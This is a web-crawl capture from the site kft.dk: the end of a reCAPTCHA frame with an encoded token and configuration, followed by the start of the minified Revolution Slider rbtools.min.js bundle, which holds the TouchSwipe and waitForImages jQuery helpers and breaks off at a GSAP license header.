Uqw5lrCsKtHMOewpsFSl/[base64]/CifDkiR/QF7CgMK1w6k/acOJaSoTw400woQrwr4swqTCokfCtcKyeS4+cMOtV8O4ZMK4ZkhKw73DskMIw6EHRQrDj8Oawro7BRFww4A+wrrCjMKwf8K8ASwEbnPChMOGVMO6c8OITXkdRX/[base64]/DkWIoImbDoMKEcRhWw6YGwqEow7DDnBQmw7DCjcO7LS5GPwJUwqYawqnDn1MAZ8OcDxAXw7/[base64]/a8OSwqjDmCo/wojCvMO5w500w57DjMKPw6vCsEDCo8OSw4YdFx7DpMOYIBhLKcKiw4Qnw6ULIBZcwqhKwqBEfA/DgzUzF8K/[base64]/DhcKnOMOhwonCth3CvnTDm0gDwqcQDsORw7XDo8K/w43DmBzDlxZ6BsKmfBgbwpPDrcKrPMOnw4hsw55Iwo7DkiXDucOnXMO3SgUTwo1jw4FUUlMlwppHw5TCpEIMw7NQXsOMwr3Di8KnwpZFa8K9bRZ5wp8yUsOew5HDrD/DtmYQKAdHwrIuwrvDu8KAw4DDp8KVw6HDqMKNYcOjwqfDvl89L8KST8KcwoRyw4jDu8OPf0XCtcOkCA/CnMOJfcOCLCZ1w43CghrDqn3DkcKfw5HDlMO/Um9/LMOCw6hib2BRwqnDjiE7QcKWw5vCvsKWF23DgTd/[base64]/DiMK6JxXDrsKiCcOcY2/ChANrGiDCrwnCpmUaJcOgZVR4w5PDilbCgMOkwqkKw4BIwqfDv8O5w4l3b27Dq8OtwqvDkmzDiMOzfsKCw7bCiXnCkkTCj8Onw5TDrDNTHMKiBirCohXDlcOOw5rCujdmdkzCjDHDssOhAMOlw4nDlB/Cj3vCsAdtw5XClcKybWLCnA0pYhbDjcOgWMKzVHjDrSXDtMKZVsKyBMOww4jDsVcKwpHDs8K7NyI4w7jDmi/[base64]/CgsOuw7sPCgdWEnPCrw3CtzFmwph2w6XDmmEgw4fCnh3DmCbCk8OnSF3Do0fDgBIcdxTCtsOyRXdEwrvDmmnDgFHDnXtww5XDtMODwqvCjj54wrYlScORdMOIw6XCm8K1c8KAUcKUwobCtcKJcsOHPsOLAsO1wo/CrcK9w7ghwpXDkSA7w5tAwrAsw6o/wovDpRfDoDrDvcOJwrHCrjsWwq7DlsO9OG9BwrvDkkzCsgTDhU7Ds2hLwq0Iw4wEw7IKKydpAkV4PMKvXsOewokow6bCglxLBgc+wp3CnsO+LcO/dnIdwrrDkcKTw4DDlMOdwrUqw77DscODJ8K2w4jCtMOiUCMPw6jCrHbCthPCoH/CuzTCklfDmG9BcW4ewoJpwrrDsAhKwprCo8OqwrDCs8Ohw70zw6onBsOBwrBHbXghw784GMOxwrgmw7s1GDomw4obdyXCvsOjHwRTwrvDvD/DvMKFwoTCrcKwwq/[base64]/CucOIVcO0w7YFScOww4Y2dcONEcKDawTDmMOJER3CnD/DjcKEQzHDhX9rwqUCwpPCisOOCyfDvsKHwppfw7nCmi/DjxTChcKCDxAzScO9U8KuwrXDh8KBRsOiezZnMioTwq/[base64]/[base64]/CiR3CucKAElZAVgtWw6bChR7ClsKswpB4w4LCrsKDwrnDpMKGw4sdeSgywpA4wqBVJxwtUcOocE/CnQ8KUsKZw7xKw6JzwqLDpB7DtMK8Y0TDscKww6N9w5sTXcOFwp3CgiVDE8KTwoR9QEHCqCBSw4nDmT3DrsKLWsK6BsKjCcOGw7M8woTCoMOLJcORwonCvcOJWiUowpY5woHDvsOeSMKrwrpmwprDncKvwro/BFTCksKQYMOXGsOsYTJ2w5NOX08WwqXDn8O8woZkY8KsBMOIBMKFwqfCvVrCjCFaw4zDssKvw5rDlxTDnWITwpN1dWrClnBWZMO6wotiw7nDiMONUCIgW8OMMcK9w4/DhcOkw63CtMOqC37DhMKLbsOQw7DCtDzClsKhDWhowoAOwpTDmsK6w78DJsKeSm/Dq8KVw4TCs1vDqMOAWcKQwrMbAwooKSp0NBR1wpPDusKRUXlGw77DuzAvwrxEVcKyw5rCqsOdw4XDol5MIRRQTGxzUjMLw6vDgCxXHsKhw7gjw4zDiC94f8OwAcK5Z8K7wpbDk8O7WUUHSBfCnTp2LsO4WFjCjyxEwobDpcORYsKAw5HDl23CtMOmwqFswrxBSsORw5/Dn8OHwrZawo7DvMKfwoPDuAnCugjCjG7CgsKkw7fDlx/[base64]/wpA5McOiC04yN8KXwrzCgMK1E8OSw6hCEcOzw6xfInHDoRXCisO4wpNhYMKvw6koMwdfwqRjKMOeAMK3w48QZsKWLDUKwojCqMKGwqBUwpLDgMK1HXTCvG3Cl2IdOsOUwrkiwqrCrX09SCAfD3guwq0FO19wO8O4NAgAT2fCmsKKcsORwobDuMKBw4zDrkd/[base64]/[base64]/QSlzZxVUAwnCgsK9w5DCuQzDiMKhwr1xc8OjwpNaO8OqU8OaGsO+O3TDjTXDtcKUNlbDh8KLOEIkWMKMJBVjYcOyEWXDgsKrw49Aw5fCiMOowqAiw69/wofDpHPCkDvCpMKaY8KOKSvDkcKLJEXCtMKpO8ONw64dw4tlbF4Aw6U/GQHCgcK6w6TDkmNDwop2bMKQMcOyLcKfwo0zOUpvw5fDnMKTH8KQwrvCqcO/Q15KfcKsw6XDtMKYwrXCpsO7CWjCssKKw7rCoWLDqxrCnjodXQnDgMOKwpIpCMK7w5pyKMOJYsOiw6I+aEvCohjCsm/CmWHDicO5CRPDgSIxwqzDtRLCrcKKAV5PwovCtMODwrM5w7d9CXcraRlpNcKsw6BOwqgzw7fDuSdXw64Ewql8wocMwq7DkMK/DMOjHHNCAMKmwplMEMO1w6XDg8Oew6JdKsOgw4p8KEV4esOIUW3Cu8KYwr9tw5Z6w53DsMOZBsOEQGrDp8Knwpw/NsOGSX8GRcKPf1BTJGIcVMK3eQ/ChxDCr1opC3/DsHA8wq1RwrYBw6zCrMKDwovCqcO7WMK2MDPDu3DDsgYKNMKZVsO5SiwWwrDDvixDZMOMw59lwpQGw4tAwooRw7jDgsOKQ8KhScO0YG8YwrJLw4YzwqXDiFE+P1PDj1FBEkRHw5heH04lwrZNHF7Cq8OfTiYmJhE7wqPCrUFRZMKQwrYRw6TCvsKvCC5jwpLDkCF/wqYdR3vDh25CMcOSwopYw6fCscKSX8OdDy/DjXZ6w7PCnMOZaHhBw6PDkXEkw4TCj33DkMKQwp8yfcK2wrtaZ8OEIgvDjz9Vw59kw6ATwrPCqgjDicKVBF/DhjjDrR3DmCXCoH1bwpoRRUvDpUDCtVUDDsKCw67CssKjARjCoGRiw6XDm8OFwqZGL1zDssKsYsKoKsOvwrBHJk3ChMO2UUPDgcKVXwhxZsOYwobCtB3CjsOQw5vCuBzDkxFEwpPChcKkSMK0wqHCvcKgw5/[base64]/[base64]/DrUtTacKOwp8tw5MvP8OpVcOUwqPCh8OnO3TCpRTDhljDmMOnL8KiwqYdEwfCtxrCocOOwrXCqcKUwrnCiVHCs8O0wq/DpsOhwozCq8OHMcKHcE4OKh/[base64]/DjD83XUBvPy8zV8KUw7M/[base64]/ClMK1w7F0w5clwrfCgcK+wpfCusOAEXDDlcKvwpBYwpNTwrM7woExeMOTScOCw5UKwosgZV7CnG7Dr8K6TMOAMCEkwpZLPMKBA1jChy0NX8K5JMKqU8KJP8OPw4HDuMOjw4LCl8KCDMOJb8OQw7PCtgckwpjDpmrDr8KPSFXCm3UFL8Ola8OFwo/DuzANfsKmLMOawptWEMO+T0AuXD/[base64]/CvsOewo3Cm8KHwrhDw4BLB1JSVXRdYnRvw6x2w4rCv8ONwoDCijLDtMKPwr7Ch1lgwo1Ow69owo7CiyjDuMOXw5TCnsOOwr/CmlgmZcKcesKjwoN/[base64]/DnMOZBsODbMKtT8KWwpvDpgI3NsO4P8KAN8KVwoMdw5DDjVrCgCFywpVySVvDhFxaRg3DsMOYw5gxw5E5HMK8e8O1w7vCrcKddU/CmsOyKsOcXScSBcOIbAJBGcOqw5hRw5XDnR/[base64]/wqHDvsOIKF5IDMOhH8OEwoIfwowBw4U0FWzDkQPDuMKdQkbCg8Oiekduw5FxTsKRw641w5xLJ0tSw6DDtw/DmRvDtcOfWMO1R2LDhhleRcOEw4TDucO2worCpDVpAi7CvnXCusOKw7rDogPCrxDCoMKDTDjDgWDDsXDDjiLDoG/DusKKwpYTbsKZXSzCt21RJyDCo8Ksw5McwqoLbMOswqdUwrfCkcO8w44WwpjDiMKuw67CjzbDtz5xwrvDphXDrjIQUgd1bGFYw49YS8KhwqRSw6FswrzDtAjDsi57DDY9w47CjcOTOB4LwoLDn8O2w6bDuMOMMS7DqMKVRE3DvTzDtn/CrMO5w4jCsTUpwp09TQtZF8KCKl3Djl0/cmrDgcKaw5PDkcK8ICfDs8OEw7IHDMK3w57DvcOdw4nCp8OmdMORwpt6w7wUwp3CusO4wqLDjcOJwqzDmcKGwqPCkUNmXjfCp8Ota8K2DlhvwrFcwr7Cu8KWw4PDrATCnMKCw57DtARWM3wPL1TCkkDDncKcw6VGwosBIcK4wqfCv8OAw6gMw75/w4AmwopUw6ZoF8OcMMKjAcO+SMKHwp0TLsOPAMO3wobCkifCsMO9MCHCs8OBwoRvw4ExAhRsTDrDjTtMwp/Cv8OtekFzwo7Cny/[base64]/TlXDnsOJKnvDg1MoX8KOwpPDpcOYw4BqdcK+FsKqwqkIw5QTSTLCqsOEw7vCrsKLWQktw7Uqw57CtMOeQsKLIcOnScKoPcORAyMMwqcZSmclLhLCkRJ7w6/[base64]/CpyINIcKBAcOjw4pSVcO0wqDCgcO1wpsnESPCisKrw6zDtsKZRcKGKi59YUJ9wogtw4lyw6NGw6PDhxnCjMKdwq4cw7xLXsOxbjvCrjFjwrfCgsKjwozCgTXChX47a8OzUMKkJsOHecKsXFfCmAZePwsjJlbDiAUFwr/Di8OVUMOlw6cyY8KCBsKFCsK7elFsBRRPLSPDjH0Rw7pdw7rDgVdeLsK2w5vDmcOlFcK6w7gUBWkvGMO+wp3CuDDDuS3CgsOYOkVpwoVOwqtlcsOvfDTCvsKNw7bCky7DpFxyw5DCjRvDh3TDgjlLw6zDvcOqwoE6w7BPQcKpLkLCl8KOBcOjwrnCtg04wq/DisKfSxk8X8OjEHcXaMOte2/CncK9wp/DrSFgBhEmw6bCkMObw4ZIwpvDmVjChXF7wrbCgg1Swroubj03REfCjcKXw7/CpcKpw6AXPijCpQtswpErLMK9csK3wrjDjwsRchnDiELCsC1Kw693w6zCqwAjQzhvPcKhwolbw6hSwr1KwqLComPCuxfCisOJw7zCsiF8ccKbwqfCjDI/csK4w6LCtcK9wqjDnFvCqhBRUsOUVsKZN8KBw4fCjMKBJQZ7woTCv8K8YD0OasK6AAzDvjsEwr0BV1lVK8OfdFvCkFjCt8OLVcOTeS/DlwAEMcOvdMKkw4PDrUEvY8KRwq/CkcKSwqTDoCtbwqF1NcOdwo0fOkLCoDZxHTFDw749w5dHI8OKbmdpbMK2aGfDj049b8Obw7h3w7/[base64]/QRDDl3Z/csOHw47CpXcNwpHDvcOPVMKTUMKCQ3Jcw45Rw4Zww4gneiweY3jCvivCosObDCgQw43CscOpwqXCozJRwoodw5DDqR7DvwESwqHCgMOzF8OrEMO0w5suK8KowolXwpvCkcKwSjgofMO4BMOlw5fCi1oaw5I/wpLCn2/DpH9BS8Otw5wPwoZoK27Dv8OsdkTDpnZwOMKeHlDDoH7DsVXDlBJAEMKEK8KNw5vDk8K7w5/DgsKBXsOBw4XCiEXDnUXDii4/wp54w5Vuwq5ZfsKMw63DncKSGcK6w7jDmTXDjsK1LcODwoDDssKuw5XDgMK+wrl2wpglwoJgRHrDgRTCgS1TYsK9U8KeesKmw6bDhw9Dw75MQjXCjgZew7AQCALDsMKJwprDh8KRwpLDgShEw6TCuMO/N8OAw4lVw6UyM8K7w7tyOMKxwoXDgVnCj8K6w4jCnksWO8KJwppgBSvDksK1PUDDiMOxPUJtXzzDll/CkEdpw5wnaMKcXcOjw5nCjcKLWk3Cp8OcwoXCnMOhw6pWw74GasKJwq3Dh8OBw5rDq1nDpsKyJQxGEXPDmMOGw6YiGDI3wqbDp10sRsKuw50mQMKvZ3jCtTXDjUDDl1AwJzXDusOOwpwdIcOaPBvCvcO4PX9Vw5TDksKEwqjCkn3DnClhw5E3KMK1NsO9ECAYwo/DsF/[base64]/woN9w67DgTHDl8K0X8OcWw7Dj8KifsOnw6InQ28HDV5bWMOnV0TCnMOxO8OPw6rDvMOPPcO6w6A5wpHChMKewpYhwok1YMOsFHUmw6cGf8K0wrUJwqVMwpPDu8KPw4rCsCTChcO/UsKIPipgS0QuX8KLWMK5w7Z6w4jCvMKQwq7Cu8OXw6bCtSwKAR0BMhNqQTV9w5DCh8KtH8OjdmPDpH3DtMKEw6zDnD7CoMK5wpd3\x22],null,[\x22conf\x22,null,\x226LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kft.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uOKgvF7vcfCNGsaj/6+bj0Blxd56Tas0OSXKpsts+4c\\u003d\x22,1,0,null,1,1768537013445,0,0,[63,6,173,223],null,[197,189,60,21,86],\x22RC-Z8u0VoW5vTjQXw\x22,null,null,null,null,null,\x220dAFcWeA6DnpdA-uqDIEloZxBDbE5gbD41JzBO3YWTBrENKPd_bQW4TAwtlGNGoqBt4ppjbHgd47QUUXzJ8cLdp4cpB19twGB9bQ\x22,1768619813604]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://kft.dk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38
body_size: 64632
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=1)}([function(t,e){t.exports=jQuery},function(t,e,n){n(2),n(6),t.exports=n(4)},function(t,e,n){var r,i,o,s;
/*!
 * @fileOverview TouchSwipe - jQuery Plugin @version 1.6.18 / SANDBOXED VERSION FOR TP
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.rampinteractive.co.uk/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 * @license
 * Copyright (c) 2010-2015 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */s=function(t){"use strict";var e="left",n="right",r="up",i="down",o="none",s="doubletap",a="longtap",u="horizontal",l="vertical",h="all",c="move",f="end",p="cancel",d="ontouchstart"in window,g=window.navigator.msPointerEnabled&&!window.PointerEvent&&!d,D=(window.PointerEvent||window.navigator.msPointerEnabled)&&!d,m="TouchSwipe";function v(v,_){_=t.extend({},_);var y=d||D||!_.fallbackToMouseEvents,x=y?D?g?"MSPointerDown":"pointerdown":"touchstart":"mousedown",w=y?D?g?"MSPointerMove":"pointermove":"touchmove":"mousemove",C=y?D?g?"MSPointerUp":"pointerup":"touchend":"mouseup",F=y?D?"mouseleave":null:"mouseleave",E=D?g?"MSPointerCancel":"pointercancel":"touchcancel",b=0,T=null,M=null,A=0,P=0,S=0,O=1,k=0,B=0,L=null,N=t(v),R="start",X=0,Y={},I=0,z=0,H=0,W=0,V=0,j=null,U=null;try{N.on(x,q),N.on(E,Q)}catch(v){t.error("events not supported "+x+","+E+" on jQuery.swipe")}function q(o){if(!0!==N.data(m+"_intouch")&&!(0<t(o.target).closest(_.excludedElements,N).length)){var s=o.originalEvent?o.originalEvent:o;if(!s.pointerType||"mouse"!=s.pointerType||0!=_.fallbackToMouseEvents){var a,u,l=s.touches,c=l?l[0]:s;return R="start",l?X=l.length:!1!==_.preventDefaultEvents&&o.preventDefault(),B=M=T=null,O=1,k=S=P=A=b=0,(u={})[e]=yt(e),u[n]=yt(n),u.up=yt(r),u[i]=yt(i),L=u,dt(),mt(0,c),!l||X===_.fingers||_.fingers===h||st()?(I=Ft(),2==X&&(mt(1,l[1]),P=S=wt(Y[0].start,Y[1].start)),(_.swipeStatus||_.pinchStatus)&&(a=tt(s,R))):a=!1,!1===a?(tt(s,R=p),a):(_.hold&&(U=setTimeout(t.proxy((function(){N.trigger("hold",[s.target]),_.hold&&(a=_.hold.call(N,s,s.target))}),this),_.longTapThreshold)),Dt(!0),null)}}}function G(s){var a=s.originalEvent?s.originalEvent:s;if(R!==f&&R!==p&&!gt()){var d,g,D,m,v,y,x,w=a.touches,C=vt(w?w[0]:a);if(z=Ft(),w&&(X=w.length),_.hold&&clearTimeout(U),R=c,2==X&&(0==P?(mt(1,w[1]),P=S=wt(Y[0].start,Y[1].start)):(vt(w[1]),S=wt(Y[0].end,Y[1].end),Y[0].end,Y[1].end,B=O<1?"out":"in"),O=(S/P*1).toFixed(2),k=Math.abs(P-S)),X===_.fingers||_.fingers===h||!w||st()){if(T=Ct(C.start,C.end),function(t,s){if(!1!==_.preventDefaultEvents)if(_.allowPageScroll===o)t.preventDefault();else{var a="auto"===_.allowPageScroll;switch(s){case e:(_.swipeLeft&&a||!a&&_.allowPageScroll!=u)&&t.preventDefault();break;case n:(_.swipeRight&&a||!a&&_.allowPageScroll!=u)&&t.preventDefault();break;case r:(_.swipeUp&&a||!a&&_.allowPageScroll!=l)&&t.preventDefault();break;case i:(_.swipeDown&&a||!a&&_.allowPageScroll!=l)&&t.preventDefault()}}}(s,M=Ct(C.last,C.end)),y=C.start,x=C.end,b=Math.round(Math.sqrt(Math.pow(x.x-y.x,2)+Math.pow(x.y-y.y,2))),A=xt(),function(t,e){t!=o&&(e=Math.max(e,_t(t)),L[t].distance=e)}(T,b),d=tt(a,R),!_.triggerOnTouchEnd||_.triggerOnTouchLeave){var F=!0;_.triggerOnTouchLeave&&(D={left:(v=(m=t(m=this)).offset()).left,right:v.left+m.outerWidth(),top:v.top,bottom:v.top+m.outerHeight()},F=(g=C.end).x>D.left&&g.x<D.right&&g.y>D.top&&g.y<D.bottom),!_.triggerOnTouchEnd&&F?R=J(c):_.triggerOnTouchLeave&&!F&&(R=J(f)),R!=p&&R!=f||tt(a,R)}}else tt(a,R=p);!1===d&&tt(a,R=p)}}function K(t){var e,n=t.originalEvent?t.originalEvent:t,r=n.touches;if(r){if(r.length&&!gt())return e=n,H=Ft(),W=e.touches.length+1,!0;if(r.length&&gt())return!0}return gt()&&(X=W),z=Ft(),A=xt(),rt()||!nt()?tt(n,R=p):_.triggerOnTouchEnd||!1===_.triggerOnTouchEnd&&R===c?(!1!==_.preventDefaultEvents&&!1!==t.cancelable&&t.preventDefault(),tt(n,R=f)):!_.triggerOnTouchEnd&&ct()?et(n,R=f,"tap"):R===c&&tt(n,R=p),Dt(!1),null}function Q(){S=P=I=z=X=0,O=1,dt(),Dt(!1)}function Z(t){var e=t.originalEvent?t.originalEvent:t;_.triggerOnTouchLeave&&tt(e,R=J(f))}function $(){N.off(x,q),N.off(E,Q),N.off(w,G),N.off(C,K),F&&N.off(F,Z),Dt(!1)}function J(t){var e=t,n=it(),r=nt(),i=rt();return!n||i?e=p:!r||t!=c||_.triggerOnTouchEnd&&!_.triggerOnTouchLeave?!r&&t==f&&_.triggerOnTouchLeave&&(e=p):e=f,e}function tt(t,e){var n,r=t.touches;return(at()&&ut()||ut())&&(n=et(t,e,"swipe")),(ot()&&st()||st())&&!1!==n&&(n=et(t,e,"pinch")),pt()&&ft()&&!1!==n?n=et(t,e,s):A>_.longTapThreshold&&b<10&&_.longTap&&!1!==n?n=et(t,e,a):1!==X&&d||!(isNaN(b)||b<_.threshold)||!ct()||!1===n||(n=et(t,e,"tap")),e===p&&Q(),e===f&&(r&&r.length||Q()),n}function et(o,u,l){var h;if("swipe"==l){if(N.trigger("swipeStatus",[u,T||null,b||0,A||0,X,Y,M]),_.swipeStatus&&!1===(h=_.swipeStatus.call(N,o,u,T||null,b||0,A||0,X,Y,M)))return!1;if(u==f&&at()){if(clearTimeout(j),clearTimeout(U),N.trigger("swipe",[T,b,A,X,Y,M]),_.swipe&&!1===(h=_.swipe.call(N,o,T,b,A,X,Y,M)))return!1;switch(T){case e:N.trigger("swipeLeft",[T,b,A,X,Y,M]),_.swipeLeft&&(h=_.swipeLeft.call(N,o,T,b,A,X,Y,M));break;case n:N.trigger("swipeRight",[T,b,A,X,Y,M]),_.swipeRight&&(h=_.swipeRight.call(N,o,T,b,A,X,Y,M));break;case r:N.trigger("swipeUp",[T,b,A,X,Y,M]),_.swipeUp&&(h=_.swipeUp.call(N,o,T,b,A,X,Y,M));break;case i:N.trigger("swipeDown",[T,b,A,X,Y,M]),_.swipeDown&&(h=_.swipeDown.call(N,o,T,b,A,X,Y,M))}}}if("pinch"==l){if(N.trigger("pinchStatus",[u,B||null,k||0,A||0,X,O,Y]),_.pinchStatus&&!1===(h=_.pinchStatus.call(N,o,u,B||null,k||0,A||0,X,O,Y)))return!1;if(u==f&&ot())switch(B){case"in":N.trigger("pinchIn",[B||null,k||0,A||0,X,O,Y]),_.pinchIn&&(h=_.pinchIn.call(N,o,B||null,k||0,A||0,X,O,Y));break;case"out":N.trigger("pinchOut",[B||null,k||0,A||0,X,O,Y]),_.pinchOut&&(h=_.pinchOut.call(N,o,B||null,k||0,A||0,X,O,Y))}}return"tap"==l?u!==p&&u!==f||(clearTimeout(j),clearTimeout(U),ft()&&!pt()?(V=Ft(),j=setTimeout(t.proxy((function(){V=null,N.trigger("tap",[o.target]),_.tap&&(h=_.tap.call(N,o,o.target))}),this),_.doubleTapThreshold)):(V=null,N.trigger("tap",[o.target]),_.tap&&(h=_.tap.call(N,o,o.target)))):l==s?u!==p&&u!==f||(clearTimeout(j),clearTimeout(U),V=null,N.trigger("doubletap",[o.target]),_.doubleTap&&(h=_.doubleTap.call(N,o,o.target))):l==a&&(u!==p&&u!==f||(clearTimeout(j),V=null,N.trigger("longtap",[o.target]),_.longTap&&(h=_.longTap.call(N,o,o.target)))),h}function nt(){var t=!0;return null!==_.threshold&&(t=b>=_.threshold),t}function rt(){var t=!1;return null!==_.cancelThreshold&&null!==T&&(t=_t(T)-b>=_.cancelThreshold),t}function it(){return!(_.maxTimeThreshold&&A>=_.maxTimeThreshold)}function ot(){var t=lt(),e=ht(),n=null===_.pinchThreshold||k>=_.pinchThreshold;return t&&e&&n}function st(){return _.pinchStatus||_.pinchIn||_.pinchOut}function at(){var t=it(),e=nt(),n=lt(),r=ht();return!rt()&&r&&n&&e&&t}function ut(){return _.swipe||_.swipeStatus||_.swipeLeft||_.swipeRight||_.swipeUp||_.swipeDown}function lt(){return X===_.fingers||_.fingers===h||!d}function ht(){return 0!==Y[0].end.x}function ct(){return _.tap}function ft(){return!!_.doubleTap}function pt(){if(null==V)return!1;var t=Ft();return ft()&&t-V<=_.doubleTapThreshold}function dt(){W=H=0}function gt(){var t=!1;return H&&Ft()-H<=_.fingerReleaseThreshold&&(t=!0),t}function Dt(t){N&&(!0===t?(N.on(w,G),N.on(C,K),F&&N.on(F,Z)):(N.off(w,G,!1),N.off(C,K,!1),F&&N.off(F,Z,!1)),N.data(m+"_intouch",!0===t))}function mt(t,e){var n={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return n.start.x=n.last.x=n.end.x=e.pageX||e.clientX,n.start.y=n.last.y=n.end.y=e.pageY||e.clientY,Y[t]=n}function vt(t){var e=void 0!==t.identifier?t.identifier:0,n=Y[e]||null;return null===n&&(n=mt(e,t)),n.last.x=n.end.x,n.last.y=n.end.y,n.end.x=t.pageX||t.clientX,n.end.y=t.pageY||t.clientY,n}function _t(t){if(L[t])return L[t].distance}function yt(t){return{direction:t,distance:0}}function xt(){return z-I}function wt(t,e){var n=Math.abs(t.x-e.x),r=Math.abs(t.y-e.y);return Math.round(Math.sqrt(n*n+r*r))}function Ct(t,s){if(u=s,(a=t).x==u.x&&a.y==u.y)return o;var a,u,l,h,c,f,p,d,g=(h=s,c=(l=t).x-h.x,f=h.y-l.y,p=Math.atan2(f,c),(d=Math.round(180*p/Math.PI))<0&&(d=360-Math.abs(d)),d);return g<=45&&0<=g||g<=360&&315<=g?e:135<=g&&g<=225?n:45<g&&g<135?i:r}function Ft(){return(new Date).getTime()}this.enable=function(){return this.disable(),N.on(x,q),N.on(E,Q),N},this.disable=function(){return $(),N},this.destroy=function(){$(),N.data(m,null),N=null},this.option=function(e,n){if("object"==typeof e)_=t.extend(_,e);else if(void 0!==_[e]){if(void 0===n)return _[e];_[e]=n}else{if(!e)return _;t.error("Option "+e+" does not exist on jQuery.swipe.options")}return null}}t.fn.rsswipe=function(e){var n=t(this),r=n.data(m);if(r&&"string"==typeof e){if(r[e])return r[e].apply(r,Array.prototype.slice.call(arguments,1));t.error("Method "+e+" does not exist on jQuery.rsswipe")}else if(r&&"object"==typeof e)r.option.apply(r,arguments);else if(!(r||"object"!=typeof e&&e))return function(e){return!e||void 0!==e.allowPageScroll||void 0===e.swipe&&void 0===e.swipeStatus||(e.allowPageScroll=o),void 0!==e.click&&void 0===e.tap&&(e.tap=e.click),e=e||{},e=t.extend({},t.fn.rsswipe.defaults,e),this.each((function(){var n=t(this),r=n.data(m);r||(r=new v(this,e),n.data(m,r))}))}.apply(this,arguments);return n},t.fn.rsswipe.version="1.6.18",t.fn.rsswipe.defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0},t.fn.rsswipe.phases={PHASE_START:"start",PHASE_MOVE:c,PHASE_END:f,PHASE_CANCEL:p},t.fn.rsswipe.directions={LEFT:e,RIGHT:n,UP:r,DOWN:i,IN:"in",OUT:"out"},t.fn.rsswipe.pageScroll={NONE:o,HORIZONTAL:u,VERTICAL:l,AUTO:"auto"},t.fn.rsswipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:h}},n(3).jQuery?(i=[n(0)],void 0===(o="function"==typeof(r=s)?r.apply(e,i):r)||(t.exports=o)):t.exports?s(n(0)):s(jQuery)},function(t,e){(function(e){t.exports=e}).call(this,{})},function(t,e){var n;(n=jQuery).waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage"]},n.expr.pseudos.uncached=function(t){var e=document.createElement("img");return e.src=t.src,n(t).is('img[src!=""]')&&!e.complete},n.fn.waitForImages=function(t,e,r){if(n.isPlainObject(t)&&(e=t.each,r=t.waitForAll,t=t.finished),t=t||n.noop,e=e||n.noop,r=!!r,!n.isFunction(t)||!n.isFunction(e))throw new TypeError("An invalid callback was supplied.");return this.each((function(){var i=n(this),o=[];if(r){var s=n.waitForImages.hasImageProperties||[],a=/url\((['"]?)(.*?)\1\)/g;i.find("*").each((function(){var t=n(this);t.is("img:uncached")&&o.push({src:t.attr("src"),element:t[0]}),n.each(s,(function(e,n){var r,i=t.css(n);if(!i)return!0;for(;r=a.exec(i);)o.push({src:r[2],element:t[0]})}))}))}else i.find("img:uncached").each((function(){o.push({src:this.src,element:this})}));var u=o.length,l=0;0==u&&t.call(i[0]),n.each(o,(function(r,o){var s=new Image;n(s).bind("load error",(function(n){if(l++,e.call(o.element,l,u,"load"==n.type),l==u)return t.call(i[0]),!1})),s.src=o.src}))}))}},,function(t,e,n){"use strict";function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function i(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}
/*!
 * GSAP 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
